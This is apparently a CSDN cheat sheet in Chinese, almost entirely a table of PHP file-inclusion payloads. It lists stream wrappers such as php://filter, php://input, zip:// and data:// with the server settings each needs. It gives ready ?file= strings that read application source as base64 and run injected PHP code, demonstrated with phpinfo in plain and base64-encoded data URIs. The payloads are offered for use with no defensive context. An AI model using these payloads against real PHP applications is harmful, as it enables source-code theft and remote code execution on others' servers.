 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
CSDN @TT13UG